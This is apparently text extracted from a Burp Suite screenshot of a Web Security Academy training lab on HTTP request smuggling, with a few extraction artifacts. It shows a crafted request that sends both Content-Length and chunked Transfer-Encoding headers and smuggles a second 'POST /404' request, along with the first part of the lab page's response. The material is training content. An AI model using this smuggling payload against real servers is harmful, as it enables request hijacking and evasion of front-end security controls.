 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0aa500ac04f8358c825a6b0b00d100ec.web-security-academy.net
3 Cookie: session=DGgjx2n38d9yXVaiOYkPGAMKnR0Qt2JM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa500ac04f8358c825a6b0b00d100ec.web-security-academy.net
/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 164
11 Transfer-Encoding: chunked
12
13 0
14
15 POST /404 HTTP/1.1
16 Host: 0aa500ac04f8358c825a6b0b00d100ec.web-security-academy.net
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 20
19
20 x=p
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8290
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, basic CL.TE vulnerability
</h2>